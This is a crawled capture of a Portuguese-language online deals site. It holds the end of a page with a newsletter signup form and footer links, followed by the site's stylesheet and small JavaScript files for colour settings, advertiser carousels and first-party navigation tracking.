					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 De 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Quer receber Ofertas e Descontos por e-mail?</h1>
				<p>Cadastre-se agora e fique por dentro das novidades</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Escreva seu e-mail" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Cadastrar</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601260959160630000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601260959160630000000000000">Ao se cadastrar você concorda com nossos termos de uso e nossas politicas de privacidade.</label>
	 				</div>

					<a href="/pt-br/text/customer-terms-and-conditions" class="secondary" target="_blank">Usuário - Termos e condições</a>
					<a href="/pt-br/text/customer-privacy-policy" class="secondary" target="_blank">Usuário - Política de privacidade</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Preços Incríveis</h2>
	 					<p>Aqui você encontra as melhores ofertas da internet em milhares de produtos.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Segurança</h2>
	 					<p>Não é necessário fornecer nenhum dado confidencial, enviamos você direto para o site da oferta.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Confiança</h2>
	 					<p>Trabalhamos diariamente para garantir novas ofertas, com descontos reais.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/pt-br/text/client-terms-and-conditions">Cliente - Termos e condições</a></li>
					<li class="footer-customerterms"><a href="/pt-br/text/customer-terms-and-conditions">Usuário - Termos e condições</a></li>
					<li class="footer-customer-privacy"><a href="/pt-br/text/customer-privacy-policy">Usuário - Política de privacidade</a></li>
					<li class="footer-customercookie"><a href="/pt-br/text/customer-cookie-policy">Usuário - Politica de Cookies</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Anuncie</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Afiliados</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Todos os direitos reservados.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/css/style.css?v=1.2.73
body_size: 643
content:
:root {
  --primary-color-active: #493083;
  --primary-color-hover: #2f1e55;
  --primary-color-background: rgba(73, 48, 131,.7);
  --secondary-color-active: #d22d4d;
  --secondary-color-hover: #921e35;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

header{background: var(--primary-color-active);}
header .action-buttons li.wishlist{display:none;}
header .country .nav-country .current-country{border:none;}
header .searchbox .btn-search{background:var(--secondary-color-active);}

#cta-modal-newsletter{width: 160px;padding: 5px;left: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);border-radius: 0 0 5px 5px;}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 10px 0 0 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;display: flex;flex-direction: column;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;font-weight: 600;}
.product-it div.price {padding: 0 10px;order: 3;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions{order: 5;}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;order: 1;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image{order:2;height: auto;margin-bottom: 10px;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it p.code{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

baskets .it-basket{margin-bottom:10px;}
baskets .it-basket .cont .name{font-size: 1.5em;font-weight: 600;opacity:0;}
baskets .it-basket .cont .btn-act{font-size: 0.8rem;text-transform: uppercase;font-weight: 700;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/js/pattern.js?v=3
body_size: -238
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(73, 48, 131,1)','hover':'rgba(47, 30, 85,1)'},
						'secondary':{'active':'rgba(210, 45, 77,1)','hover':'rgba(146, 30, 53,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/js/search/category.js?v=1.1.7
body_size: 441
content:
jQuery(document).ready(function(){
	//create the mask
	maskCurrency();
	
	//load the advertisers carousel
	loadCategoryAdvertiser();
	loadCategoryAdvertisersGrid();
	
	//event advertiser
	$(".it-advertiser").click(function(){
		let advertiser = $(this).attr("data-nickname");
		$("input[name=advertiser]").removeAttr("disabled");
		$("input[name=advertiser]").val(advertiser);
		$("#theForm").submit();
		return false;
	});
	
	//event reload checkbox
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return true;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let category = $("#categoryReload").val();
			let title = $("#categoryReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"category": category,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});

function loadCategoryAdvertiser(){
	let owl = $(".category-advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    680 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
}

function loadCategoryAdvertisersGrid(){
	let owl = $(".category-advertisers-grid");
	let size = owl.children('.slick-slide').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.slick({
		  infinite: true,
		  slidesToShow: 6,
		  slidesToScroll: 6,
		  rows: 2,
		  responsive : [
			  {
			      breakpoint: 1336,
			      settings: {
			        slidesToShow: 6,
			        slidesToScroll: 6,
			      }
			  },
			  {
			      breakpoint: 1024,
			      settings: {
			        slidesToShow: 4,
			        slidesToScroll: 4,
			      }
			  },
			  {
			      breakpoint: 680,
			      settings: {
			        slidesToShow: 3,
			        slidesToScroll: 3,
			      }
			  },
			  {
			      breakpoint: 0,
			      settings: {
			        slidesToShow: 2,
			        slidesToScroll: 2,
			      }
			  }
			]
		});
}